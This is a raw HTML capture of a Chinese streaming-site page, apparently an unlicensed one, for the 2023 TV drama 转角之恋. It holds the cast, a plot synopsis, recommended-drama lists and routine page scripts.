

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.szhnzckj.com/v/151408.html
body_size: 14863
content:
<!DOCTYPE html><html><head><title>转角之恋_全39集 /完整版/大结局_电视剧全集_高清国产剧免费在线观看 - 天堂影视</title><meta name="keywords" content="转角之恋,转角之恋免费观看,国产剧" /><meta name="description" content="天堂影视国产剧《转角之恋》于2023年上映首播，由大陆演员蒋雯丽,明道,郑凯,孙铱等主演，电影天堂网提供高清无删减电视剧转角之恋全集完整版免费在线观看，大结局剧情已揭晓，离异的小学体育老师陈居易，用全部积蓄买下大房子，带着女儿刚搬进去不久，一个陌生女人开门进来说房子是她的，两人争执后才知道落入了一个一房两卖的陷阱。。。" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.szhnzckj.com","wapurl":"www.szhnzckj.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220601-1/6644d0e30f5f9df5cc9d1343138bf48a.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20220601-1/6644d0e30f5f9df5cc9d1343138bf48a.png);" href="/">电影天堂网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/list/31.html">电影</a></li><li class="active"><a href="/list/32.html">电视剧</a></li><li><a href="/list/34.html">动漫</a></li><li><a href="/list/33.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/hot.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">转角之恋 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/list/31.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/list/32.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/list/34.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/33.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/hot.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E6%88%91%E8%A6%81%E6%88%91%E4%BB%AC%E5%9C%A8%E4%B8%80%E8%B5%B7.html" rel="nofollow"><span class="hot_name">我要我们在一起</span></a></li><li><a href="/search/wd/%E6%98%BC%E9%A2%9C.html" rel="nofollow"><span class="hot_name">昼颜</span></a></li><li><a href="/search/wd/%E6%80%A6%E7%84%B6%E5%BF%83%E5%8A%A8.html" rel="nofollow"><span class="hot_name">怦然心动</span></a></li><li><a href="/search/wd/%E6%9A%B4%E8%B5%B0%E8%B4%A2%E7%A5%9E.html" rel="nofollow"><span class="hot_name">暴走财神</span></a></li><li><a href="/search/wd/%E5%B2%A9%E8%84%8A%E6%B1%82%E7%94%9F.html" rel="nofollow"><span class="hot_name">岩脊求生</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.monidai.com/img/202303091613451312582s.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/p/151408-2-1.html" data-original="https://pic.monidai.com/img/202303091613451312582s.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">全39集 /全集</span><span class="pic_vod text_right"><img src="https://www.szhnzckj.com/img.php?url=https://pic.monidai.com/img/202303091613451312582s.jpg" alt="转角之恋(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">转角之恋(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：zhuanjiaozhilian</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>国产<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2023<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>10.0</li><li class="data"><span>语言：</span>国语<span class="split_line"></span><span>状态：</span><span class="data_style">全39集</span> - 免费在线观看</li><li class="data"><span>导演：</span>马进</li><li class="data"><span>主演：</span>蒋雯丽,明道,郑凯,孙铱</li><li class="data"><span>更新时间：</span><em>2024-05-19</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/p/151408-2-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《转角之恋》https://www.szhnzckj.com/v/151408.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '转角之恋',bdPic : 'https://pic.monidai.com/img/202303091613451312582s.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>天堂影视国产剧《转角之恋》是一部由马进导演执导，蒋雯丽,明道,郑凯,孙铱等演员精彩演绎的大陆电视剧，大结局剧情已揭晓（全39集 ），手机免费观看高清无删减完整版电视剧全集就上电影天堂网，更多相关信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>离异的小学体育老师陈居易，用全部积蓄买下大房子，带着女儿刚搬进去不久，一个陌生女人开门进来说房子是她的，两人争执后才知道落入了一个一房两卖的陷阱。。。</span><p class="desc_tips hidden_xs">全部来源：【星辰电影网】【天堂影院】【爱奇艺】【迅雷下载】【星辰影视】【优酷视频】【百度电影院】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="151408" data-score="5"><span class="label">给【<strong>转角之恋</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/184589.html" title="心软的使者" data-original="https://pic.youkupic.com/upload/vod/20240330-1/1e1e339ef8f215666bd1eade6a68c0ed.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全18集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/184589.html" title="心软的使者">心软的使者</a></p><p class="vodlist_sub">该片是以使者的第一视角，展现了当今社会的温情冷暖和感悟真谛的救赎之路。一种是生者的希望，一种是逝者的寄托，夹杂</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/184323.html" title="江河之上" data-original="https://pic.youkupic.com/upload/vod/20240311-1/85a56d618dd36293f4c930340035b72c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全34集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/184323.html" title="江河之上">江河之上</a></p><p class="vodlist_sub">该剧主要讲述了环境资源法官罗远、法庭顾问夏未冬等一批锐意有为的司法工作者在一连串环保案件中扫黑除恶明法、打击污</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/184328.html" title="皎月流火" data-original="https://pic.youkupic.com/upload/vod/20240312-1/463dacf61bcc9fa42c90939e9caa0565.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/184328.html" title="皎月流火">皎月流火</a></p><p class="vodlist_sub">武林中的灵天宫亦正亦邪，势力庞大却避世已久。少宫主灵玹（胡亦瑶 饰）十年前外出游历遇上一对将死的兄妹，她以救活</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/184348.html" title="光之城的战斗联盟" data-original="https://pic.youkupic.com/upload/vod/20240313-1/b1c53b6472da5e3c73f85fd31ac3f0a4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/184348.html" title="光之城的战斗联盟">光之城的战斗联盟</a></p><p class="vodlist_sub">一座终年不见阳光的光之城中，林风（董文瀚 饰）自小受父亲氦博士的影响，意识到光之城并非人类的避难所，已经变成一</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/184354.html" title="咕咚咕咚喜欢你" data-original="https://pic.youkupic.com/upload/vod/20240314-1/be53875167bf04a9b0458c19d3229aa9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/184354.html" title="咕咚咕咚喜欢你">咕咚咕咚喜欢你</a></p><p class="vodlist_sub">同样自称千杯不醉的江路（董又霖 饰）让刘雅礼（林昕宜 饰）尝到了棋逢对手的滋味，更令她久违地当场“醉倒”，“宿</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/184378.html" title="再见已是白月光" data-original="https://pic.youkupic.com/upload/vod/20240315-1/a3e56a3b1aff580266da55087f5da817.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第21集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/184378.html" title="再见已是白月光">再见已是白月光</a></p><p class="vodlist_sub">由浅墨初心小说《霸道爹地狠狠爱》改编的都市剧《再见已是白月光》于近日开机。剧集由戴燕妮、邓超元主演，主要讲述了</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/184391.html" title="无柒" data-original="https://pic.youkupic.com/upload/vod/20240316-1/3405642ed533121e14622354cce0afe9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/184391.html" title="无柒">无柒</a></p><p class="vodlist_sub">朝露大婚当日被大魔头凛芳尊灭满门，为救回所有人朝露穿越回三百年前想提前杀掉大魔头改变悲剧发生。刚入异世不小心闯</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/184408.html" title="今天航班零投诉" data-original="https://pic.youkupic.com/upload/vod/20240318-1/2f3789658a96801cfed0e91f04553c09.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/184408.html" title="今天航班零投诉">今天航班零投诉</a></p><p class="vodlist_sub">2024&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;甘望星,李佳洁,张庭睿,于欣禾,妙静鸥,杨可欣</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/240440.html" title="琉璃女坊诡事集" data-original="https://pic.youkupic.com/upload/vod/20260115-1/a5b2bd3a879f55b6c62387151f4e13c2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第9集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/240440.html" title="琉璃女坊诡事集">琉璃女坊诡事集</a></p><p class="vodlist_sub">丰城表面繁华，内里暗流涌动，一系列以女子为目标的离奇案件接连发生。年轻女讼师方沉月（张楚寒饰）来到丰城，带着一</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/240318.html" title="玉见梁辰鱼" data-original="https://pic.youkupic.com/upload/vod/20260113-1/1a302051094007812d7bbbc19cec52a1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第13集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/240318.html" title="玉见梁辰鱼">玉见梁辰鱼</a></p><p class="vodlist_sub">该剧共10集，每集8分钟，讲述明朝嘉靖年间，昆山县人士梁辰鱼为父寻药意外穿越到现代昆山，遇到生物医学工程在读博</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/240441.html" title="这是心动的感觉" data-original="https://pic.youkupic.com/upload/vod/20260115-1/3e9ff90676c4eca7af75067b34ee0a1a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/240441.html" title="这是心动的感觉">这是心动的感觉</a></p><p class="vodlist_sub">甄北星在父亲身亡后，被迫踏入腥风血雨的商业战场。当她以为身边唯一的盾牌是那位神秘的保镖顾辰，却不知自己已陷入一</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/240134.html" title="人民的选择" data-original="https://pic.youkupic.com/upload/vod/20260111-1/767270fe88ee5ce517e8a45f5dc71236.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第13集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/240134.html" title="人民的选择">人民的选择</a></p><p class="vodlist_sub">1945年，艰苦卓绝的抗日战争取得伟大胜利，中国在和平与战争、光明与黑暗等重大问题上，面临艰难抉择。以毛泽东、</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/240486.html" title="半醒" data-original="https://pic.youkupic.com/upload/vod/20260116-1/89d63103049a329ebfa27ec87cc00ff8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/240486.html" title="半醒">半醒</a></p><p class="vodlist_sub">商界霸主顾易萧（谢予望 饰）以冷酷著称，唯独秘书叶星晚（赵夕汐 饰）是他的逆鳞。因十五年前误会，他设局掌控、折</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/240308.html" title="寻雪迷踪" data-original="https://pic.youkupic.com/upload/vod/20260113-1/1d2cb9467d947cb45627f7e75bd269db.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/240308.html" title="寻雪迷踪">寻雪迷踪</a></p><p class="vodlist_sub">骗子网红的巫术占卜，招来一起离奇绑架案。二十四小时之内，阴谋层层包裹着的是一个个不能告人的秘密，错综复杂的三组</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/240248.html" title="叫作你的秘密" data-original="https://pic.youkupic.com/upload/vod/20260112-1/07a0148508091080103ac5e25bcfa532.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/240248.html" title="叫作你的秘密">叫作你的秘密</a></p><p class="vodlist_sub">该剧改编自叶亦健的小说《火锅爱汤圆》。谭氏集团新任总裁谭剑飞（阳兵卓 饰）深陷危机。昔日恋人李书静（洪潇 饰）</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/240487.html" title="山塘茶馆" data-original="https://pic.youkupic.com/upload/vod/20260115-1/beeabd9ca67bd5b2a004caa3eb5303e6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第5集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/240487.html" title="山塘茶馆">山塘茶馆</a></p><p class="vodlist_sub">在苏州七里山塘街，有一家承载着百年传承的茶楼，老板与老板娘夫妻共同打理，每日宾客络绎不绝。茶楼不仅是品茗之地，</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/240377.html" title="小尾巴，快跟上！" data-original="https://pic.youkupic.com/upload/vod/20260114-1/2098348f98112cb527e4db304cea37ed.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第7集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/240377.html" title="小尾巴，快跟上！">小尾巴，快跟上！</a></p><p class="vodlist_sub">顶流女演员何潼星因一场舆论风波，被藏在经纪人兼好友——林梓的一所老房子内。林梓以减免房租为由，让同在老房子内租</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/240373.html" title="墨刃藏娇" data-original="https://pic.youkupic.com/upload/vod/20260114-1/5a7e7a11228af2346624308d4c8ce378.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第24集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/240373.html" title="墨刃藏娇">墨刃藏娇</a></p><p class="vodlist_sub">被冠以弑父罪名流放荒原的公主凤漓，七年后以妖君之名重归墨城。她在姨母孟妩操控的雀楼盛宴中，选中了身份成谜的东篱</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/240115.html" title="秋雪漫过的冬天" data-original="https://pic.youkupic.com/upload/vod/20260110-1/9fa69624666036b56d195dad2694c26e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第14集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/240115.html" title="秋雪漫过的冬天">秋雪漫过的冬天</a></p><p class="vodlist_sub">本剧讲述了两个身处困境的人在生活的泥泞中相互慰藉、相互取暖的治愈故事。出身贫寒、替父还债的周遇安（张子枫 饰）</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/240445.html" title="御赐小仵作2" data-original="https://pic.youkupic.com/upload/vod/20260115-1/9e829e374a2ad799621e88ed69c108f7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/240445.html" title="御赐小仵作2">御赐小仵作2</a></p><p class="vodlist_sub">该剧改编自清闲丫头所著同名小说。故事延续第一部的剧情，讲述三法司少年团联手“攘外”，将一个个看似毫无关联的案件</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“转角之恋”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="151408" 